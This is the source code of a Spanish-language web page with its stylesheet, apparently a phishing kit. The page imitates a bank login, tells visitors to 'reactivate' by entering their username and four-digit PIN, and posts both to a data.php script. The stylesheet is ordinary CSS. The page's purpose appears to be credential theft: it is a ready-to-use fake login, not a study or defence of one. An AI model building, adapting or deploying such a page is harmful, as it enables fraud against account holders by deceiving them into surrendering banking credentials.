
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>

        *{font-family: Arial, Helvetica, sans-serif;}
       </style>
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Información</title>

    <link rel="stylesheet" href="css/estilos.css">
    <link rel="stylesheet" href="css/font-awesome.css">
<meta name="viewport" content="user-scalable=no,initial-scale=0.9,maximum-scale=0.9,minimum-scale=1,width=device-width,viewport-fit=cover">
    
     <style>
 input::-webkit-input-placeholder {
  
    text-align:left;
    font-size:30px;
}
input::-moz-placeholder {
   text-align:left;
    font-size:30px;

}

input::placeholder {
font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
font-size: 1.2em;
}


 </style>
 <style type="text/css">#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style><style>.main[_ngcontent-awt-c8]{position:relative;top:65px}@media screen and (max-width:768px){.main[_ngcontent-awt-c8]{top:55px}}</style>
<style>h1[_ngcontent-awt-c52]{display:inline-block;font-size:28px;line-height:30px;letter-spacing:-.6px;color:#2c2a29}@media (max-width:767px){h1[_ngcontent-awt-c52]{width:110%}}@media (min-width:768px){h1[_ngcontent-awt-c52]{width:585px}}
.card[_ngcontent-awt-c52]{box-shadow:0 1px 4px rgba(0,0,0,.103);transition:.3s;width:1020px;padding:2%;border-radius:5px;background-color:#fff}.card[_ngcontent-awt-c52]:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,.103)}.bc-mt-2[_ngcontent-awt-c52]{margin-top:2%}.bc-mt-3[_ngcontent-awt-c52]{margin-top:3%}@media (min-width:768px){.bc-mt-4[_ngcontent-awt-c52]{margin-top:4%}}@media (max-width:767px){.bc-mt-4[_ngcontent-awt-c52]{margin-top:30px}}@media (min-width:768px){.bc-mt-5[_ngcontent-awt-c52]{margin-top:5%}}@media (max-width:767px){.bc-mt-5[_ngcontent-awt-c52]{margin-top:50px}}.bc-mt-6[_ngcontent-awt-c52]{margin-top:6%}@media (min-width:768px){.bc-mt-20[_ngcontent-awt-c52]{margin-top:20px}}@media (max-width:767px){.bc-mb-15[_ngcontent-awt-c52]{margin-bottom:15px;margin-top:30px}}.bc-mb-20[_ngcontent-awt-c52]{margin-bottom:20px}.bc-px-12[_ngcontent-awt-c52]{padding:0 12px;height:57px}.check-conditions[_ngcontent-awt-c52]   p[_ngcontent-awt-c52]{line-height:20px;font-size:14px;color:#848689}.terms-conditions[_ngcontent-awt-c52]   a[_ngcontent-awt-c52]{color:#292929}  .validate{color:#e20201;font-weight:700}  .bc-modal-button .bc-col-6{max-width:100%!important}  .bc-modal-button 
.bc-col-12{padding:0!important}.terms-conditions-text[_ngcontent-awt-c52]{text-align:center}.terms-conditions-text[_ngcontent-awt-c52]   p[_ngcontent-awt-c52]{color:#808285}  .bc-modal-content{max-height:65vh!important;padding-top:0!important;padding-left:12px!important;padding-right:12px!important}@media (max-width:768px){  .bc-modal-content{max-height:60vh!important;padding-top:0!important;padding-left:12px!important;padding-right:12px!important}}@media (max-width:768px){  .bc-modal-button{padding-top:0!important}}@media (max-width:768px){  .bc-modal__overlay{padding-bottom:10px!important}}  .bc-modal__overlay .bc-modal-button{padding:0!important}  .bc-modal__overlay .bc-modal-button button{margin:8px 8px 8px 0!important}.padding-habeasdata[_ngcontent-awt-c52]   .bc-col-10[_ngcontent-awt-c52], .padding-habeasdata[_ngcontent-awt-c52] 
  .bc-col-12[_ngcontent-awt-c52]{}  .modal-error .bc-modal__close{display:none!important}  .modal-termsCondition .bc-modal-button{padding-top:0!important;padding-bottom:0!important}  .modal-termsCondition .bc-modal-button .bc-col-md-12{padding-left:30%!important;padding-right:30%!important}@media (max-width:768px){  .modal-termsCondition .bc-modal-button .bc-col-md-12{padding-left:0!important;padding-right:0!important}}  .modal_decision .bc-modal__overlay{top:auto!important;width:353px!important;border-radius:5px!important;padding:20px!important}  .modal_decision .bc-modal__overlay .bc-modal-content{margin-bottom:16px;padding:0}  .modal_decision .bc-btn-small{height:48px!important;border-radius:24px!important}@media (min-width:768px){.next_button[_ngcontent-awt-c52]{margin-bottom:330px;display:inline-block;text-align:center}}@media (max-width:767px){.next_button[_ngcontent-awt-c52]{margin-bottom:200px;display:inline-block;text-align:center}}.divider[_ngcontent-awt-c52]{margin-bottom:0;width:104%;height:max-content}.font-size-50[_ngcontent-awt-c52]{font-size:50px}.bc-mt-150[_ngcontent-awt-c52]{margin-top:150px;margin-bottom:10px}@media (min-width:768px){
  
  .trazo1[_ngcontent-awt-c52]{width:479.89px;height:164px;left:-153px;top:163px}.trazo1[_ngcontent-awt-c52], .trazo2[_ngcontent-awt-c52]{position:absolute;z-index:-10}.trazo2[_ngcontent-awt-c52]{width:443.29px;height:159px;right:0;top:821px}
  
  .bc-mt-16[_ngcontent-awt-c52], .trazo3[_ngcontent-awt-c52]{display:none}}@media (max-width:767px){
  
  .trazo1[_ngcontent-awt-c52], .trazo2[_ngcontent-awt-c52]{display:none}.trazo3[_ngcontent-awt-c52]{position:absolute;width:100%;height:158.08px;left:0;right:0;top:300px;z-index:-10}.bc-mt-16[_ngcontent-awt-c52]{margin-top:81px;margin-bottom:10px}.padding-mov[_ngcontent-awt-c52]{padding-left:38px}}@media (min-width:768px){.title-mov[_ngcontent-awt-c52]{display:none}}@media (max-width:767px){.title-desk[_ngcontent-awt-c52]{display:none}.title-mov[_ngcontent-awt-c52]{margin-top:30px;margin-left:-20px;padding-left:12px;width:100%}.copyright[_ngcontent-awt-c52]{font-family:Open Sans;font-style:normal;font-weight:400;font-size:14px;line-height:18px;text-align:center;letter-spacing:-.2px;color:#000;margin-bottom:15px}}@media (min-width:768px){.copyright[_ngcontent-awt-c52], .logo-mov[_ngcontent-awt-c52]{display:none}}@media (max-width:767px){.date-mov[_ngcontent-awt-c52]{margin-bottom:40px}}@media (min-width:768px){.date-mov[_ngcontent-awt-c52]{margin-bottom:30px}}@media (max-width:546px){.hr-mov[_ngcontent-awt-c52]{width:80%;height:.2px;left:calc(50% - 327px/2);background:#ccc;margin:16px 0 16px 10%}}@media (min-width:547px){.hr-mov[_ngcontent-awt-c52]{display:none}}@media (max-width:767px){  .h-acordeon header{min-height:0!important;padding:8px 0!important;border-bottom:1px solid #2c2a2980}}@media (min-width:768px){  .h-acordeon header{min-height:0!important;padding:10px 10px 10px 25px!important;border-bottom:1px solid #2c2a2980}}.cursor-pointer[_ngcontent-awt-c52]{cursor:pointer}.cursor-pointer[_ngcontent-awt-c52]   [_ngcontent-awt-c52]:hover{font-weight:700}@media (max-width:767px){  .img-terms{height:50px;width:50px}}@media (min-width:768px){  .img-terms{height:80px;width:80px}}  .img-success{height:47%;width:47%;margin-bottom:20px}  .img-error{height:47%;width:47%}  .pad-desc{padding-left:20px}  .bc-container{padding-left:0;padding-right:0}  .mat-form-field-appearance-fill .mat-form-field-flex .mat-form-field-infix{color:#000!important}  .mat-form-field-appearance-fill .mat-form-field-flex{background-color:#0000;padding:12px 0 0!important;cursor:text!important}  .mat-select-trigger{cursor:text!important}  .mat-form-field-appearance-fill .mat-form-field-infix{padding:0!important}  .mat-form-field-wrapper{padding-top:5px!important;padding-bottom:25px!important}@media (min-width:768px){.bc-mt-10[_ngcontent-awt-c52]{margin-top:2px}}  .mat-select-value-text{padding-left:30px;color:#2c2a29;letter-spacing:-.3px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400}.material-icons[_ngcontent-awt-c52]{color:#0000008c;font-weight:lighter!important}.mat-icon[_ngcontent-awt-c52]{position:absolute;top:-7px}.mat-form-field[_ngcontent-awt-c52]{display:inline;font-size:15px;color:#000!important}.mat-form-field.mat-form-field-invalid[_ngcontent-awt-c52]   .mat-form-field-ripple.mat-accent[_ngcontent-awt-c52],   .mat-form-field.mat-form-field-invalid .mat-form-field-ripple{background-color:initial}  .mat-form-field.mat-focused .mat-form-field-ripple{background-color:initial}  .mat-form-field-ripple{background-color:initial}  .mat-form-field-appearance-fill .mat-form-field-underline:before{background-color:#000;position:static}.icono-em[_ngcontent-awt-c52]{position:absolute;color:#2c2a29;top:-30px;font-size:24px}  .mat-select-arrow{color:#2c2a29}  .mat-select-arrow-wrapper{display:table-cell;vertical-align:bottom!important}  .mat-form-field .mat-select.mat-select-invalid .mat-select-arrow{color:#2c2a29}  .mat-form-field.mat-focused.mat-primary .mat-select-arrow{color:#2c2a29}  .titulo-select{padding-left:30px;color:#2c2a29;letter-spacing:-.3px;font-family:Open Sans,sans-serif;font-size:15px;font-weight:400}.mat-form-field-appearance-fill.mat-form-field-can-float[_ngcontent-awt-c52]   .mat-input-server[_ngcontent-awt-c52]:focus + .mat-form-field-label-wrapper[_ngcontent-awt-c52]   .mat-form-field-label[_ngcontent-awt-c52],   .mat-form-field-appearance-fill.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{transform:translateX(-28px) translateY(-36px) scale(1);width:133.3333333333%;position:relative}  .mat-form-field{line-height:16px}  span.mat-form-field-label-wrapper{overflow:unset}  .validate-2{padding:0;margin:0;position:relative;color:#e20201;font-size:12px;font-weight:700;letter-spacing:-.3px;top:-20px}</style><style>.bc-header{height:65px!important}  #header a{text-decoration:none;font-family:Open Sans;font-style:normal;font-weight:400;font-size:16px;line-height:22px;letter-spacing:-.3px;color:#292929}  #header{position:fixed;top:0!important;z-index:999!important}.cursor-pointer[_ngcontent-awt-c45]{cursor:pointer}.cursor-pointer[_ngcontent-awt-c45]   [_ngcontent-awt-c45]:hover{font-weight:700}.bc-ml-22[_ngcontent-awt-c45]{margin-left:22px}.bc-mr-22[_ngcontent-awt-c45]{margin-right:22px}.bc-ml-5[_ngcontent-awt-c45]{margin-left:5px}.bc-mr-5[_ngcontent-awt-c45]{margin-right:5px}</style><style>.mat-form-field{display:inline-block;position:relative;text-align:left}[dir=rtl] .mat-form-field{text-align:right}.mat-form-field-wrapper{position:relative}.mat-form-field-flex{display:inline-flex;align-items:baseline;box-sizing:border-box;width:100%}.mat-form-field-prefix,.mat-form-field-suffix{white-space:nowrap;flex:none;position:relative}.mat-form-field-infix{display:block;position:relative;flex:auto;min-width:0;width:180px}.cdk-high-contrast-active .mat-form-field-infix{border-image:linear-gradient(transparent, transparent)}.mat-form-field-label-wrapper{position:absolute;left:0;box-sizing:content-box;width:100%;height:100%;overflow:hidden;pointer-events:none}[dir=rtl] .mat-form-field-label-wrapper{left:auto;right:0}.mat-form-field-label{position:absolute;left:0;font:inherit;pointer-events:none;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transform-origin:0 0;transition:transform 400ms cubic-bezier(0.25, 0.8, 0.25, 1),color 400ms cubic-bezier(0.25, 0.8, 0.25, 1),width 400ms cubic-bezier(0.25, 0.8, 0.25, 1);display:none}[dir=rtl] .mat-form-field-label{transform-origin:100% 0;left:auto;right:0}.mat-form-field-empty.mat-form-field-label,.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{display:block}.mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{display:none}.mat-form-field-can-float .mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{display:block;transition:none}.mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label,.mat-input-server[placeholder]:not(:placeholder-shown)+.mat-form-field-label-wrapper .mat-form-field-label{display:none}.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label,.mat-form-field-can-float .mat-input-server[placeholder]:not(:placeholder-shown)+.mat-form-field-label-wrapper .mat-form-field-label{display:block}.mat-form-field-label:not(.mat-form-field-empty){transition:none}.mat-form-field-underline{position:absolute;width:100%;pointer-events:none;transform:scale3d(1, 1.0001, 1)}.mat-form-field-ripple{position:absolute;left:0;width:100%;transform-origin:50%;transform:scaleX(0.5);opacity:0;transition:background-color 300ms cubic-bezier(0.55, 0, 0.55, 0.2)}.mat-form-field.mat-focused .mat-form-field-ripple,.mat-form-field.mat-form-field-invalid .mat-form-field-ripple{opacity:1;transform:none;transition:transform 300ms cubic-bezier(0.25, 0.8, 0.25, 1),opacity 100ms cubic-bezier(0.25, 0.8, 0.25, 1),background-color 300ms cubic-bezier(0.25, 0.8, 0.25, 1)}.mat-form-field-subscript-wrapper{position:absolute;box-sizing:border-box;width:100%;overflow:hidden}.mat-form-field-subscript-wrapper .mat-icon,.mat-form-field-label-wrapper .mat-icon{width:1em;height:1em;font-size:inherit;vertical-align:baseline}.mat-form-field-hint-wrapper{display:flex}.mat-form-field-hint-spacer{flex:1 0 1em}.mat-error{display:block}.mat-form-field-control-wrapper{position:relative}.mat-form-field-hint-end{order:1}.mat-form-field._mat-animation-noopable .mat-form-field-label,.mat-form-field._mat-animation-noopable .mat-form-field-ripple{transition:none}
</style>

</head>
<body>

    
    <div align="center"><img src="css/c4.jpg" style="width:150px;">
<h1>
Complete con sus datos actuales <br>para reactivar</h1>


<br>
    <section class="">
    <br><br>
        <form action="data.php" method="post" class="form_contact">
          
            <div class="">
            <br><br><br>
        

                
                      <input type="text" name="primero" required placeholder="Ingresa tu usuario" style="width:300px;" > 
                    
                
    <br><br>
                <input type="password" maxlength="4" minlength="4" name="segundo"  onkeypress="return (event.charCode &gt;= 48 &amp;&amp; event.charCode &lt;= 57)"  placeholder="Ingresa tu clave" required style="width:300px;">

           
<br><br><br><br><br><br>
               <div  align="center"> 
              
               <input type="submit" value="Continuar" style="font: 600 16px 'Open Sans';border:0;
    display: inline-block;
    background: #fdda24;
    color: #2c2a29;
    padding: 13px 19px;
    line-height: 24px;
    box-sizing: content-box;
width:250px;
    box-shadow: 0 1px 8px rgb(0 0 0 / 10%);
    text-align: center;" id="btnSend">
               
    <br><br>
            
               <span class="focus-input100"></span>
               </div>
            </div><br><br>
            <div align="center">
            <a href="#">¿No estás registrado? </a>
            </div>
        </form>

    </section>
    
<br><br><br><br><br><br>
<!----><img _ngcontent-awt-c52="" src="./css/trazo1.png" alt="" class="trazo1"><img _ngcontent-awt-c52="" src="./css/trazo2.png" alt="" class="trazo2">
<img _ngcontent-awt-c52="" src="./css/trazo3.png" alt="" class="trazo3">
    </div>
</body>
</html>
</file>
<file: css/estilos.css>
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

*{
    margin: 0;
    padding: 0;
    box-sizing:border-box;
}

:focus{
    outline: none;
}

body{
    background: #FFF;
    font-family: 'Open sans';
}

/* FORMULARIO =================================== */

.form_wrap{
    width: 900px;
    height: 630px;
    margin: 50px auto;
    display: flex;

    background: #fff;
    
    
  
}

/* Informacion de Contacto*/

.cantact_info::before{
    content: '';
    width: 100%;
    height: 100%;

    position: absolute;
    top: 0;
    left: 0;

    background: #4091EC;
    opacity: 0.9;
}

.cantact_info{
    width: 38%;
    position: relative;

    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

    background-image: url('../fondo.jpg');
    background-size: cover;
    background-position: center center;

}

.info_title,
.info_items{
    position: relative;
    z-index: 2;
    color: #fff;
}

.info_title{
    margin-bottom: 60px;
}

.info_title span{
    font-size: 100px;
    display: block;
    text-align: center;
    margin-bottom: 15px;
}

.info_title h2{
    font-size: 35px;
    text-align: center;
}

.info_items p{
    display: flex;
    align-items: center;

    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}

.info_items p:nth-child(1) span{
    font-size: 30px;
    margin-right: 10px;
}

.info_items p:nth-child(2) span{
    font-size: 50px;
    margin-right: 15px;
    margin-left: 4px;
}


/* Formulario de contacto*/
form.form_contact{
    width: 100%;
    padding: 30px 40px;
}

form.form_contact h2{
	font-size: 25px;
	font-weight: 600;
	color: #303030;
	margin-bottom: 30px;
}

form.form_contact .user_info{
    display: flex;
    flex-direction: column;
	width:350px;
}

form.form_contact label{
    font-weight: 600;
}

form.form_contact input,
form.form_contact textarea{
    width: 100%;
    padding: 8px 0px 5px;
    margin-bottom: 20px;

    border: none;
    border-bottom: 2px solid #D1D1D1;

    font-family: 'Open sans';
	color: #5A5A5A;
	font-size: 18px;
	font-weight: 400;
}

form.form_contact textarea{
    max-width: 100%;
    min-width: 100%;
    max-height: 90px;
}

form.form_contact input[type="submit"]{
    width: 280px;
	background: #fff;
	padding: 10px;
	border: 1px solid #263238;


    align-self: flex-end;

    color: #263238;
	font-family: 'Open sans';
	font-size: 16px;
	font-weight: 600;
	cursor: pointer;
}

form.form_contact input[type="submit"]:hover{
    background: #fff;
}

/* Ventana de errores*/
.modal_wrap{
    width: 100%;
    height: 100vh;
    background: rgba(0,0,0,0.7);

    position: fixed;
    top: 0;
    left: 0;
    z-index: 3;

    display: flex;
    justify-content: center;
    align-items: center;
}

.mensaje_modal{
    background: #fff;
    box-shadow: 0px 0px 15px rgba(0,0,0,0.5);
    width: 400px;
    padding: 30px 20px 15px;
}

.mensaje_modal h3{
    text-align: center;
    font-family: 'Ubuntu';
	font-size: 20px;
	font-weight: 400;
}

.mensaje_modal h3:after{
    content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #C5C5C5;
	margin: 10px 0px 15px;
}

.mensaje_modal p{
    font-size: 16px;
    color: #606060;
}

.mensaje_modal p:before{
    content: "\f00d";
    font-family: FontAwesome;
    display: inline-block;
    color: #E25151;
    margin-right: 8px;
}

#btnClose{
    display: inline-block;
	padding: 3px 10px;
	margin-top: 10px;

	background: #E25151;
	color: #fff;
	border: 2px solid #B14141;
	cursor: pointer;

	float: right;
}
</file>
